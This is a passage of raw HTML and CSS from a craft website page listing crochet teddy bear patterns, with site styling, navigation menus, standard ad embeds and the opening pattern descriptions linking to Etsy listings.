    border-radius: 6px;
    margin-top: 6px;
}
.es_textbox_button{
	background: #383229;
    height: 32px;
    border: 1px solid rgba(0, 0, 0, .1);
    color: #fff;
    font: normal 14px/32px "Helvetica Neue", Helvetica, Arial, sans-serif !important;
    padding: 0 10px 0 10px;
    cursor: pointer !important;
    border-radius: 6px;
    margin-top: 12px;
}
.es_txt_email:focus, .es_textbox_button:focus{
	outline:none !important;
}
.es_textbox_button:hover{
	background: #e62727 !important;
}





/* 20-09-2021 */

#top_slider_products .item img, #mobile_bottom_products .item img{
    height: 100px;
    object-fit: cover;
}

#top_slider_products .item p, #mobile_bottom_products .item p, #sidebar_slider_products .item p {
    font-size: 14px;
    text-align: center;
    margin: 20px 0;
    line-height: 1.4;
    font-weight: 700;
    color: #333;
    min-height: 45px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
	font-family: Arial, Helvetica, sans-serif; cursor:pointer

}

#top_slider_products .item a, #mobile_bottom_products .item a, #sidebar_slider_products .item a {
    background: #ed9c08;
    font-size: 14px;
    padding: 10px;
    font-weight: 600;
    min-height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 4px;
    color: #333;
    line-height: 16px;
	font-family: Arial, Helvetica, sans-serif;
}

#mobile_bottom_products {
    width: 100%;
    margin: 0px auto;
    position: fixed;
    bottom: 0;
    z-index: 99;
    background: #fff;
    padding: 10px 0;
}



#mobile_bottom_products .item {
    display: inline-block;
    width: 100%;
	  border: 1px solid #ccc;
    padding: 5px;
    border-radius: 8px;
}

#mobile_bottom_products .item img {
    height: 100px;
    object-fit: cover;
    width: 100%;
    float: left;
    margin-right: 10px;
	  margin-bottom:10px;
}

#mobile_bottom_products .item p {
    font-size: 16px;
    display: block;
    width:fit-content;
    font-weight: 700;
	  margin:0;
	text-align:center;
	min-height:45px;
	margin:10px auto
}







#sidebar_slider_products {
    width: 100%;
    margin: 25px 0;
}



.sidebar_slider_div #sidebar_slider_products .item img {
    width: 100%;
    height: 100px;
    object-fit: cover;
}

.sidebar_slider_div #sidebar_slider_products .item{     height: 240px!important;
    width: 142px!important;}



#sidebar_slider_products .item p {   min-height: auto;
    overflow: inherit;
    text-overflow: inherit;
    display: inherit;
    -webkit-line-clamp: inherit;
    -webkit-box-orient: inherit;
}






#mobile_bottom_products { display:none}


#top_slider_products .item {
    border: 1px solid #ccc;
    border-radius: 8px;
    overflow: hidden;
    padding: 5px;
    background: #fff;
}

/* 22-09-2021 */


#sidebar_slider_products .products_item .item_img {
    width: 142px;
    height: 100px;
    overflow: hidden;
}


.products_item {
    width: 142px;
    background: #fff;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 20%);
    margin: auto auto 20px auto;
}


#sidebar_slider_products .products_item .item_img img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

#sidebar_slider_products .products_item p {
    font-size: 16px;
    text-align: center;
    margin: 20px 0;
    line-height: 1.4;
    font-weight: 700;
    color: #333;
    min-height: 45px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    font-family: Arial, Helvetica, sans-serif;
    cursor: pointer;
}

#sidebar_slider_products .products_item a {
    background: #ed9c08;
    font-size: 14px;
    padding: 10px;
    font-weight: 600;
    min-height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 4px;
    color: #333;
    line-height: 16px;
    font-family: Arial, Helvetica, sans-serif;
}

#sidebar_slider_products .products_item p{ min-height:inherit}

.sidebar_slider_div::-webkit-scrollbar {
    display: none;
    -ms-overflow-style: none;  /* IE and Edge */
  scrollbar-width: none;
}




.single-post .bred_box span {
    font-size: 15px;
    position: relative;
    top: 0px;
}



/* 9-11-2021 */

 #wraper{width:1150px}

.body_left {
    width: 63.31%;
}

.body_right {
    width: 34.8%;
}

#sidebar_right li:nth-child(2) ul {
    padding: 8px 0;
}

.page-id-36384 .body_head {
    display: none;
}

.learn_crochet_banner img {
    width: 100%;
    height: 100%;
}

.learn_crochet_banner h2 {
    color: #000;
    font-size: 40px;
    font-family: Georgia,"Times New Roman",Times,serif;
    line-height: 1.4;
    font-weight: 700;
    margin-bottom: 20px;
}

.learn_crochet_banner .wp-block-button  .\33 2565c7de159e4337c508fcd22e34a59, .page-id-36384 .\33 2565c7de159e4337c508fcd22e34a59{ display:none}

.learn_crochet_banner .wp-block-button a, .buy_btn a{ padding:15px 20px}

.learn_crochet_banner .wp-block-button a:hover, .buy_btn a:hover{ background:#000; color:#fff}

.learn_crochet_banner {
    background: #f6e9d3;
    padding: 20px 20px 20px 0;
}


.subjects_list {
    padding: 30px 4%;
}

.page-id-36384 .article_main .body_left, .page-id-36384 .article_main .text_part {
    width: 100%;
    margin-left: 0;
}

.page-id-36384 .article_main .body_right, .page-id-36384 ins {
    display: none;
}

.buy_btn {
    padding: 0 4% 20px;
}

.page-id-36384 .article_main{ margin:0 auto;  overflow: inherit;}



/* resposnive */


@media(max-width:1600px){
	
/* 	.sidebar_slider_div{ width:16%;} */
	
	.sidebar_slider_div{ width:9%!important;}
	
	#sidebar_slider_products{ left:-88%}

}

@media(max-width:1440px){
	
	.sidebar_slider_div{ width:13.5%; display:none!important}
	

}

@media(max-width:1353px){
	
	.sidebar_slider_div{ width:12%;}

}

 @media(max-width:1330px){
	
	 .sidebar_slider_div{ width:10%;}
	 .products_item { width:100px}
	 #sidebar_slider_products .products_item .item_img{ width:100%}
	 
	 #sidebar_slider_products .products_item p{ font-size:13px; margin:10px 0; min-height:inherit}

	 #sidebar_slider_products .products_item a { font-size: 10px; min-height: 22px; line-height: 12px;}
	 
}

 @media(max-width:1220px){
	
	 .sidebar_slider_div{ display:none!important}
	 
	 #wraper {
    width: 100%;
}

}


@media(max-width:1024px){
	#mobile_bottom_products { display:block; width:90%; left:0; right:0; margin:auto}
	
}

@media(max-width:980px){
	
	#mobile_bottom_products { display:block; width:100%}
	
	#mobile_bottom_products .item { display:block; width:98.3%}
	
	.body_left, .body_right{ width:100%}
	
	.body_left, .body_right {
    width: 100%;
}
	#sidebar_right li:nth-child(2) ul {
    padding: 8px 10px;
}
	
	.learn_crochet_banner h2{ font-size:30px}
	
}


@media(max-width:767px){
	
	#top_slider_products{ display:none}
	
		#mobile_bottom_products { display:block}
	#mobile_bottom_products .item {
    display: block;
    width: 96.7%;
}
	#mobile_bottom_products .item img{ width:142px}
	
	#mobile_bottom_products .item p{ text-align:left; min-height:44.8px; margin:0}
	#mobile_bottom_products .item a{
		width:35%
	}
	
	.learn_crochet_banner{ padding:20px 10px 10px}
	
	.buy_btn{ padding: 0 10px}
	
	.learn_crochet_banner .wp-block-media-text__content{ padding:10px 0}
	
	.subjects_list {
    padding: 30px 10px;
}
	
	.learn_crochet_banner h2{ font-size:25px}
	
}




.page-id-36384 div#itfbppl_overlay {
    display: none !important;
}


@media(max-width:980px){

div#wraper {
    display: block !important;
}

.body_left, .body_right {
    width: calc(100% - 20px);
    margin: auto;
    float: none;
}

}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
<link rel='stylesheet' id='afbppl_frontend_style-css' href='https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.css' type='text/css' media='' />
</head>

<body class="wp-singular post-template-default single single-post postid-1801 single-format-standard wp-theme-craft">

<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W2RJVLK"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->



<div id="wraper" style="overflow: hidden !important;">
    <style>
        .sidebar_slider_div {
            display: none;
        }

        .sidebar_slider_div_top {
            position: absolute;
            left: 0;
            width: 18%;
            height: 100%;
            top: 83px;
            padding: 0;
            left: 0%;

        }

        .sidebar_slider_div_bottom {
            position: fixed;
            width: 18%;
            left: 0%;
            bottom: 30px;
        }
    </style>

    
<div class="main_div_s">
  <div id="sub_nav">
  <div class="sub_main">
     <div class="sub_left">
  
  <a href="https://www.guidepatterns.com/"><img src="https://www.guidepatterns.com//wp-content/themes/craft/images/logo.png" /></a></div>

	  <div class="social_mid">
<h2>Social</h2>

 <a href="https://www.facebook.com/GuidePatterns"><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/fb.png" alt="" /></a>
<a href="https://www.pinterest.com/guidepatterns/"><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/pin.png" alt="" /></a>        
</div>
<div class="share_table">
<ul>
<li>
<a href="https://www.facebook.com/">
<i class="fa fa-facebook" aria-hidden="true"></i>
</a>
</li>
<li>
<a href="https://in.pinterest.com/">
<i class="fa fa-pinterest-p" aria-hidden="true"></i>
</a>
</li>
</ul>
</div>
     <div class="header_search">
<nav id="topnav">
       <ul>

<li><a href="#" id="searchtoggl"><i class="fa fa-search" aria-hidden="true"></i></a></li>

</ul>

</nav>

</div>


      <div class="sub_right">

<form id="searchform" method="get" action="https://www.guidepatterns.com">

<input name="s" id="s" type="text" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" class="bar">

<input name="image" type="image" src="https://www.guidepatterns.com/wp-content/themes/craft/images/butt.png" class="sub">

</form>
      </div>

    </div>
  </div>

<div id="searchbar" class="clearfix">



<form id="searchform" method="get" action="https://www.guidepatterns.com">



<input name="s" id="s" type="text" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" class="bar" placeholder="Search" autofocus>



<input name="image" type="image" src="https://www.guidepatterns.com/wp-content/themes/craft/images/butt.png" class="sub">

</form>
 
  </div>
<section id="fullimg"></section>

 <div class="nav_table">

<div class="nav_main">

<div class="menu-container">

        <div class="menu">

		 <ul id="menu-secondtop" class=""><li id="menu-item-950" class="down menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-950"><a>Textile Arts</a>
<ul class="sub-menu">
	<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-304"><a href="https://www.guidepatterns.com/category/crochet">Crochet</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-949"><a href="https://www.guidepatterns.com/category/stitching">Stitching</a></li>
	<li id="menu-item-8989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8989"><a href="https://www.guidepatterns.com/category/macrame-patterns">Macramé</a></li>
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.guidepatterns.com/category/quilting-patterns">Quilting</a></li>
	<li id="menu-item-8990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8990"><a href="https://www.guidepatterns.com/category/patchwork">Patchwork</a></li>
	<li id="menu-item-9054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9054"><a href="https://www.guidepatterns.com/category/knitting">Knitting</a></li>
	<li id="menu-item-8993" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8993"><a href="https://www.guidepatterns.com/tag/yarn-art-and-crafts">Yarn Art</a></li>
</ul>
</li>
<li id="menu-item-1474" class="paper-plane menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1474"><a href="https://www.guidepatterns.com/category/craft">Craft</a>
<ul class="sub-menu">
	<li id="menu-item-9123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9123"><a>Paper Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><a href="https://www.guidepatterns.com//tag/tissue-paper-crafts">Tissue Paper</a></li>
		<li id="menu-item-2320" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2320"><a href="https://www.guidepatterns.com/tag/paper-mache-projects">Paper Mache</a></li>
		<li id="menu-item-9004" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9004"><a href="https://www.guidepatterns.com/tag/newspaper-crafts">Newspaper</a></li>
		<li id="menu-item-9005" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9005"><a href="https://www.guidepatterns.com/tag/paper-plate-crafts">Paper Plate</a></li>
		<li id="menu-item-9009" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9009"><a href="https://www.guidepatterns.com/tag/toilet-paper-roll-crafts">Toilet Paper Roll</a></li>
	</ul>
</li>
	<li id="menu-item-9124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9124"><a>Recycled Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-1475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1475"><a href="https://www.guidepatterns.com//tag/wine-cork-projects-and-crafts">Wine Cork</a></li>
		<li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4178"><a href="https://www.guidepatterns.com/tag/wine-bottle-crafts">Wine Bottle</a></li>
		<li id="menu-item-8995" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8995"><a href="https://www.guidepatterns.com/tag/bottle-cap-crafts">Bottle Cap</a></li>
		<li id="menu-item-9002" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9002"><a href="https://www.guidepatterns.com/tag/egg-carton-crafts">Egg Carton</a></li>
		<li id="menu-item-9010" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9010"><a href="https://www.guidepatterns.com/tag/wine-glass-crafts">Wine Glass</a></li>
		<li id="menu-item-9003" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9003"><a href="https://www.guidepatterns.com/tag/milk-carton-crafts">Milk Carton</a></li>
		<li id="menu-item-8997" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8997"><a href="https://www.guidepatterns.com/tag/button-crafts">Button</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3244"><a href="https://www.guidepatterns.com/tag/coffee-filter-crafts">Coffee Filter</a></li>
	</ul>
</li>
	<li id="menu-item-9125" class="sidefull menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9125"><a>Other Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2635"><a href="https://www.guidepatterns.com/tag/mason-jar-crafts">Mason Jar</a></li>
		<li id="menu-item-2487" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2487"><a href="https://www.guidepatterns.com/tag/paracord-projects">Paracord</a></li>
		<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2846"><a href="https://www.guidepatterns.com/tag/duct-tape-crafts-and-project-ideas">Duct Tape</a></li>
		<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4174"><a href="https://www.guidepatterns.com/tag/burlap-crafts">Burlap</a></li>
		<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4175"><a href="https://www.guidepatterns.com/tag/cardboard-art">Cardboard Art</a></li>
		<li id="menu-item-8992" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8992"><a href="https://www.guidepatterns.com/tag/balloon-crafts">Balloon</a></li>
		<li id="menu-item-9008" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9008"><a href="https://www.guidepatterns.com/tag/snowman-crafts">Snowman</a></li>
		<li id="menu-item-8996" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8996"><a href="https://www.guidepatterns.com/tag/bulletin-board-ideas">Bulletin Board Ideas</a></li>
		<li id="menu-item-8999" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8999"><a href="https://www.guidepatterns.com/tag/clothespin-crafts">Clothespin</a></li>
		<li id="menu-item-9007" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9007"><a href="https://www.guidepatterns.com/tag/seashell-crafts">Seashell</a></li>
		<li id="menu-item-9001" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9001"><a href="https://www.guidepatterns.com/tag/diy-pom-poms">Pom Poms</a></li>
		<li id="menu-item-9000" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9000"><a href="https://www.guidepatterns.com/tag/diy-dollhouse">Dollhouse</a></li>
		<li id="menu-item-10818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10818"><a href="https://www.guidepatterns.com//tag/pine-cone-crafts">Pine Cone</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1641" class="diamond menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1641"><a href="https://www.guidepatterns.com/category/jewelry">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4176"><a href="https://www.guidepatterns.com/tag/diy-bracelets">Bracelets</a></li>
	<li id="menu-item-5984" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5984"><a href="https://www.guidepatterns.com/tag/diy-earrings">Earrings</a></li>
	<li id="menu-item-5985" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5985"><a href="https://www.guidepatterns.com/tag/diy-necklace">Necklace</a></li>
	<li id="menu-item-9019" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9019"><a href="https://www.guidepatterns.com/tag/wire-wrapping">Wire Wrapping</a></li>
	<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9018"><a href="https://www.guidepatterns.com/tag/seed-beads">Seed Beads</a></li>
</ul>
</li>
<li id="menu-item-8965" class="season menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8965"><a>Holidays/Seasons</a>
<ul class="sub-menu">
	<li id="menu-item-9126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9126"><a href="#">Seasons</a>
	<ul class="sub-menu">
		<li id="menu-item-8969" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8969"><a href="https://www.guidepatterns.com/occasions-holidays/easter">Easter Crafts</a></li>
		<li id="menu-item-8979" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8979"><a href="https://www.guidepatterns.com/occasions-holidays/winter">Winter Craft</a></li>
		<li id="menu-item-8970" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8970"><a href="https://www.guidepatterns.com/occasions-holidays/fall-autumn">Fall / Autumn Crafts</a></li>
		<li id="menu-item-8974" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8974"><a href="https://www.guidepatterns.com/occasions-holidays/spring">Spring Crafts</a></li>
		<li id="menu-item-8976" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8976"><a href="https://www.guidepatterns.com/occasions-holidays/summer">Summer Crafts</a></li>
	</ul>
</li>
	<li id="menu-item-8972" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-has-children menu-item-8972"><a href="https://www.guidepatterns.com/occasions-holidays/halloween">Halloween Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-9006" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9006"><a href="https://www.guidepatterns.com/tag/pumpkin-crafts">Pumpkin</a></li>
	</ul>
</li>
	<li id="menu-item-8967" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-has-children menu-item-8967"><a href="https://www.guidepatterns.com/occasions-holidays/christmas">Christmas Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-8998" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8998"><a href="https://www.guidepatterns.com/tag/candy-cane-crafts">Candy Cane</a></li>
		<li id="menu-item-10816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10816"><a href="https://www.guidepatterns.com//tag/diy-christmas-tree-ideas">Christmas Tree</a></li>
	</ul>
</li>
	<li id="menu-item-8977" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8977"><a href="https://www.guidepatterns.com/occasions-holidays/thanksgiving">Thanksgiving Crafts</a></li>
	<li id="menu-item-8978" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8978"><a href="https://www.guidepatterns.com/occasions-holidays/valentine">Valentine Crafts</a></li>
</ul>
</li>
<li id="menu-item-951" class="decor menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-951"><a href="#">Decor</a>
<ul class="sub-menu">
	<li id="menu-item-952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-952"><a href="https://www.guidepatterns.com/category/interior-design">Interior Design</a>
	<ul class="sub-menu">
		<li id="menu-item-9013" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9013"><a href="https://www.guidepatterns.com/tag/diy-chandelier">DIY Chandelier</a></li>
		<li id="menu-item-9014" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9014"><a href="https://www.guidepatterns.com/tag/diy-curtains">DIY Curtains</a></li>
		<li id="menu-item-9015" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9015"><a href="https://www.guidepatterns.com/tag/diy-lamp">DIY Lamp</a></li>
		<li id="menu-item-9016" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9016"><a href="https://www.guidepatterns.com/tag/diy-lanterns">DIY Lanterns</a></li>
		<li id="menu-item-9017" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9017"><a href="https://www.guidepatterns.com/tag/diy-rug">DIY Rug</a></li>
		<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4177"><a href="https://www.guidepatterns.com/tag/diy-coasters">DIY Coasters</a></li>
	</ul>
</li>
	<li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-953"><a href="https://www.guidepatterns.com/category/outdoors-and-garden">Outdoors &#038; Garden</a>
	<ul class="sub-menu">
		<li id="menu-item-10817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10817"><a href="https://www.guidepatterns.com//tag/diy-planters">Planters</a></li>
		<li id="menu-item-8994" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8994"><a href="https://www.guidepatterns.com/tag/bird-feeders">Bird Feeders</a></li>
	</ul>
</li>
	<li id="menu-item-9055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9055"><a href="https://www.guidepatterns.com/category/woodworking-projects">Woodworking Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2796"><a href="https://www.guidepatterns.com/tag/pallet-projects-and-ideas">Wood Pallets</a></li>
	</ul>
</li>
	<li id="menu-item-9011" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-9011"><a href="https://www.guidepatterns.com/tag/candle-making">Candle Making</a>
	<ul class="sub-menu">
		<li id="menu-item-9012" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9012"><a href="https://www.guidepatterns.com/tag/diy-candle-holders">DIY Candle Holders</a></li>
	</ul>
</li>
	<li id="menu-item-8964" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8964"><a href="https://www.guidepatterns.com/tag/diy-wreaths">DIY Wreaths</a></li>
	<li id="menu-item-9985" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9985"><a href="https://www.guidepatterns.com/tag/diy-garland">DIY Garland</a></li>
</ul>
</li>
<li id="menu-item-8218" class="shopping-cart menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8218"><a href="#">Craft Supplies</a>
<ul class="sub-menu">
	<li id="menu-item-8241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8241"><a href="https://www.guidepatterns.com/craft-supplies/buy-kumihimo-supplies-books-and-kits">Kumihimo Supplies</a></li>
	<li id="menu-item-8519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8519"><a href="https://www.guidepatterns.com/craft-supplies/buy-paracord-supplies-kits-books-and-tools">Paracord Supplies</a></li>
	<li id="menu-item-8646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8646"><a href="https://www.guidepatterns.com/craft-supplies/buy-macrame-cords-supplies-rings-and-books">Macrame Supplies</a></li>
</ul>
</li>
</ul> 

		</div></div>

</div>

</div>	<div class="article_main">
<div class="body_left">
<div class="bred_box">
   <!-- Breadcrumb NavXT 7.4.1 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Guide Patterns." href="https://www.guidepatterns.com" class="home">Guide Patterns</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to the Crochet category archives." href="https://www.guidepatterns.com/category/crochet" class="taxonomy category">Crochet</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">34 Crochet Teddy Bear Patterns</span></span>    </div>
<div class="text_table">
<div class="body_head">
	           <h1>34 Crochet Teddy Bear Patterns</h1>

			
						

							</div>
<div class="text_part">



     <style>
        img.top_ads_mobile_image {
            display: none;
        }

        @media(max-width:767px) {

            img.top_ads_desktop_image {
                display: none;
            }

            img.top_ads_mobile_image {
                display: block;
                margin: auto;
            }
        }
    </style>
        <div class="32565c7de159e4337c508fcd22e34a59" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>Teddy bears are loved by people of all ages. They make great gifting ideas as well. Here you will be walked through the crocheting instructions of a fabulous array of teddy bear patterns.</p>
<div id="attachment_12538" style="width: 460px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Easy-Crochet-Teddy-Bear.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-12538" class="size-full wp-image-12538" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Easy-Crochet-Teddy-Bear.jpg" alt="" width="450" height="726" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Easy-Crochet-Teddy-Bear.jpg 450w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Easy-Crochet-Teddy-Bear-93x150.jpg 93w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Easy-Crochet-Teddy-Bear-186x300.jpg 186w" sizes="(max-width: 450px) 100vw, 450px" /></a><p id="caption-attachment-12538" class="wp-caption-text"><div class="32565c7de159e4337c508fcd22e34a59" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

 Easy Crochet Teddy Bear</p></div>
<h2 style="text-align: center;"><span id="more-1801"></span></h2>
<p style="text-align: center;"><strong><a href="https://www.etsy.com/listing/55896231/amigurumi-crochet-teddy-bear-pattern">Amigurumi Crochet Teddy Bear</a></strong></p>
<p>You will love to crochet this cute little bear in a multitude of colors. The tiny button nose and the glint in its eyes are sure to take your heart away.</p>
<div id="attachment_1802" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bear.jpg"><img decoding="async" aria-describedby="caption-attachment-1802" class="size-medium wp-image-1802" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bear-300x300.jpg" alt="Crochet Teddy Bear" width="300" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-300x300.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-150x150.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-768x768.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-100x100.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear.jpg 850w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1802" class="wp-caption-text">Crochet Teddy Bear</p></div>
<p style="text-align: center;"><strong><a href="https://www.etsy.com/in-en/listing/151515664/crochet-bear-pattern-lucas-the-teddy?ref=shop_home_active_5">Classic Teddy Bear Pattern</a></strong></p>
<p>You will enjoy crocheting this teddy bear with slender arms and legs without any joints ensuring its smooth movement while playing. The limbs and ears look gorgeous with some dainty curves.</p>
